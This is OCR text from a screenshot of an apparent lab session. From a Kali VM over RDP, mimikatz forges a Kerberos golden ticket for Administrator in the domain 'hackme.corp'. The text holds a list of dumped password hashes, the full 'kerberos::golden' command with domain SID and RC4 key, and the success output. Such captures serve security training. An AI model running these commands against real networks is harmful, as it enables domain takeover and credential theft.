 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.4-vmware...
1 2 3 4
Opeyemi Kolawole
FreeRDP: 192.168.1.170
File Actions
mimikatz 2.2.0 x64 (oe.eo)
20 010adb7aa4b92f3edb8d4900e4ac3cd9
21 3ab9a6ee55d128cd569b8b72fdc1f082
22 3ab9a6ee55d128cd569b8b72fdc1f082
23 5a451842f15e72f14b0c35fb53422a30
24 bc6d83a2779cc85c702363d5f31eb0ab
25 bc6d83a2779cc85c702363d5f31eb0ab
26 a6777f562cc65609aeaa012d5b2e8962
27 c3d8402656419a9514916e6db563339d
28 a905341668f51a916939745505a2d33b
29 2fff123a1011f6b434c1bc31a78f6c6a
mimikatz # kerberos::golden /domain:hackme.corp /user:Administrator /sid:S-1-5-21-3335406564-3942490800-855475691 /rc4:17bb4778138aa
59f114b911a4f8ef1ff /ptt
User : Administrator
Domain : hackme.corp (HACKME)
SID : S-1-5-21-3335406564-3942490800-855475691
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 17bb4778138aa59f114b911a4f8ef1ff - rc4_hmac_nt
Lifetime : 6/4/2024 1:05:34 PM ; 6/2/2034 1:05:34 PM ; 6/2/2034 1:05:34 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ hackme.corp' successfully submitted for current session
mimikatz # ex_
Recycle Bin
Get PRTG app
for desktop
Google
Chrome
Microsoft
Edge
PRTG
Netwo...
(kali
$
(kali
$
Remot
s.rdp
s.drd
s.drd
x11]
CONTI
tion
lays
434
1:05 PM
6/4/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
2024-06-04 13:05:51
6/4/2024